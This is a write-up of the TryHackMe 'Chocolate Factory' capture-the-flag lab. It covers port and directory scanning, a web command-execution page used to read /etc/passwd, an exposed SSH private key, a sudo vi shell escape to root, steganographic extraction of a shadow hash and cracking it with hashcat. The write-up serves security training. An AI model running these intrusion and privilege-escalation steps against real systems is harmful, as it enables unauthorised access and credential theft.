Chocolate Factory
Date: February 16th 2022
Author: j.info
Link: Chocolate Factory CTF on TryHackMe
TryHackMe Difficulty Rating: Easy

Objectives
- Enter the key you found!
- What is Charlie’s password?
- Enter the user flag
- Enter the root flag
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -A -T4 10.10.103.173
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
113/tcp open ident?
| fingerprint-strings:
| GenericLines, GetRequest, Help, NULL:
|_ http://localhost/key_rev_key <- You will find the key here!!!
And then there were several other ports that all have a message saying look somewhere else:
100/tcp open newacct?
106/tcp open pop3pw?
109/tcp open pop2?
110/tcp open pop3?
111/tcp open rpcbind?
119/tcp open nntp?
125/tcp open locus-map?
| "Welcome to chocolate room!!
| ___.---------------.
| .'__'__'__'__'__,` . ____ ___ \r
| _:\x20 |:. \x20 ___ \r
| \'__'__'__'__'_`.__| `. \x20 ___ \r
| \'__'__'__\x20__'_;-----------------`
| \|______________________;________________|
| small hint from Mr.Wonka : Look somewhere else, its not here! ;)
|_ hope you wont drown Augustus"
Gobuster Scan
gobuster dir -u http://10.10.103.173 -t 100 -r -x php,txt,html -w dir-med.txt
/index.html (Status: 200) [Size: 1466]
/home.php (Status: 200) [Size: 569]
/validate.php (Status: 200) [Size: 93]
/server-status (Status: 403) [Size: 278]
Website Digging
Visiting the main page:

The robots.txt file does not exist, and the page source also doesn’t show anything interesting.
I take a look at /home.php and find something that says you can execute commands:

I run a cat /etc/passwd to test it out, and it works.

It’s quite hard to see on that background so using view source will make it much easier to read:

TIP: To make things even easier fire up burp and capture a request of you entering a command, and then send that to repeater and enumerate from there.
System Enumeration
Still on the website I take a look at the /etc/passwd file to see the users on the system and there are only 2:
root:x:0:0:root:/root:/bin/bash
charlie:x:1000:1000:localhost:/home/charley:/bin/bash
I execute a ls -al /home/charlie command and it gives me:
total 40
drwxr-xr-x 5 charlie charley 4096 Oct 7 2020 .
drwxr-xr-x 3 root root 4096 Oct 1 2020 ..
-rw-r--r-- 1 charlie charley 3771 Apr 4 2018 .bashrc
drwx------ 2 charlie charley 4096 Sep 1 2020 .cache
drwx------ 3 charlie charley 4096 Sep 1 2020 .gnupg
drwxrwxr-x 3 charlie charley 4096 Sep 29 2020 .local
-rw-r--r-- 1 charlie charley 807 Apr 4 2018 .profile
-rw-r--r-- 1 charlie charley 1675 Oct 6 2020 teleport
-rw-r--r-- 1 charlie charley 407 Oct 6 2020 teleport.pub
-rw-r----- 1 charlie charley 39 Oct 6 2020 user.txt
We don’t have read permissions on the user.txt flag yet so we can’t view that. I take a look at the teleport file and it’s a private RSA key! I save it to my system and try to ssh over with it.
System Access
ssh -i id_rsa charlie@10.10.103.173
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-115-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Feb 16 21:40:15 UTC 2022
System load: 0.0 Processes: 1205
Usage of /: 44.9% of 8.79GB Users logged in: 0
Memory usage: 61% IP address for eth0: 10.10.103.173
Swap usage: 0%
0 packages can be updated.
0 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Wed Oct 7 16:10:44 2020 from 10.0.2.5
Could not chdir to home directory /home/charley: No such file or directory
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
charlie@chocolate-factory:/$
Now that we have a foothold on the system let’s do some further enumeration.
Additional Enumeration
In his home directory I go pick up the user flag we saw earlier on the website.
I try the standard sudo -l and get:
Matching Defaults entries for charlie on chocolate-factory:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User charlie may run the following commands on chocolate-factory:
(ALL : !root) NOPASSWD: /usr/bin/vi
This is definitely going to be a quick one!
Root
We can break out of a sudo run vi and escalate to root with the following command:
sudo vi -c ':!/bin/sh' /dev/null
charlie@chocolate-factory:/home/charlie$ sudo vi -c ':!/bin/sh' /dev/null
# whoami
root
I head over to the /root directory and… wait… what? Maybe this won’t be so quick. Instead of the standard root.txt file there is a root.py file.
When I try and run it I get an error message about pyfiglet not being installed. I search the system:
`find / -name pyfig*’
/usr/local/lib/python2.7/dist-packages/pyfiglet
Looking at the source code for root.py shows that it’s written in Python 3 not 2.
from cryptography.fernet import Fernet
import pyfiglet
key=input("Enter the key: ")
f=Fernet(key)
encrypted_mess= 'gAAAAABfdb52eejIlEaE9ttPY8ckMMfHTIw5lamAWMy8yEdGPhnm9_H_yQikhR-bPy09-NVQn8lF_PDXyTo-T7CpmrFfoVRWzlm0OffAsUM7KIO_xbIQkQojwf_unpPAAKyJQDHNvQaJ'
dcrypt_mess=f.decrypt(encrypted_mess)
mess=dcrypt_mess.decode()
display1=pyfiglet.figlet_format("You Are Now The Owner Of ")
display2=pyfiglet.figlet_format("Chocolate Factory ")
print(display1)
print(display2)
print(mess)
I try to pip install pyfiglet and it says it’s already installed, and pip3 does not exist. So I end up copying the existing library to the python 3.6 directory:
cp -r pyfig* ../../python3.6/dist-packages
Now when I try and run the root.py program it asks for a key:
Enter the key:
Hitting enter with no key entered let’s us know that it needs to be:
ValueError: Fernet key must be 32 url-safe base64-encoded bytes.
I look back at my nmap scan and see that port 113 mentioned something about finding a key there. Let’s look around some more.
But Wait, there’s More!
I haven’t looked at the FTP site yet, and it did have anonymous access open. Logging in there is only a single image file called gum_room.jpg.
Downloading it onto my system I run it through stegseek:
stegseek gum_room.jpg
And it extracts a hidden file originally called b64.txt. Taking a look shows us a long string of base64. I decode that:
base64 -d gum_room.jpg.out
charlie:$6$<REDACTED>:18535:0:99999:7:::
It’s a copy of the /etc/shadow file with the password hash for charlie.
I modify the file so that it only includes the hash and run it through hashcat. It’s a sha512crypt hash so I use -m 1800:
hashcat -m 1800 -s 3 -O -D 2 hash.txt rockyou.txts
TIP: Do this on your host system and not inside of a virtual machine it greatly speeds things up.
$6$<REDACTED>:<REDACTED>
That gives us the answer to the What is Charlie’s password? objective.
Key
If you telnet over to port 113 on the system it tells you (and this also was displayed in the nmap scan earlier):
telnet 10.10.103.173 113
Trying 10.10.103.173...
Connected to 10.10.103.173.
Escape character is '^]'.
http://localhost/key_rev_key <- You will find the key here!!!
Navigating to that URL let’s you download the key_rev_key file onto your system. Taking a look at it:
file key_rev_key
key_rev_key: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=8273c8c59735121c0a12747aee7ecac1aabaf1f0, not stripped
I didn’t particularly feel like running a random executable file on my system even though it’s likely safe. Instead I run a `strings* on it and get:
Enter your name:
laksdhfas
congratulations you have found the key:
<REDACTED>
So you can get the key without running the file on your system.
Now that we have that, I head back over to the target system and see if I can feed the key to the root.py program for our final objective.
# python3 root.py
Enter the key: <REDACTED>
Traceback (most recent call last):
File "root.py", line 4, in <module>
f=Fernet(key)
File "/usr/lib/python3/dist-packages/cryptography/fernet.py", line 37, in __init__
"Fernet key must be 32 url-safe base64-encoded bytes."
ValueError: Fernet key must be 32 url-safe base64-encoded bytes.
No luck, the program errors out and I was careful to copy and paste the key. I try and run it on my home system as well and it also errors out. What’s strange is that pasting the exact same key into the TryHackMe website works fine and it accepts it as the correct answer. Oh well. Let’s find a work around.
I do a quick online search for fernet decrypt and run across this decoder. I manually type in the token (which is the encrypted_mess variable in the python program) and then add the key and it decodes it no problem giving us the answer to the final objective: Enter the root flag.

With that we’re done with this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Using burp suite repeater to enumerate a website vulnerable to RCE
- Turning that RCE into system access
- Breaking out of a sudo run vi to escalate privileges to root
- Using steganography to extract hidden information from an image file
- Cracking a password hash with hashcat
- Using strings to examine binary files
- Using an online fernet decoder to decrypt text
Many thanks to these people for creating this CTF:
And thanks to TryHackMe for hosting this CTF.
You can visit them at: https://tryhackme.com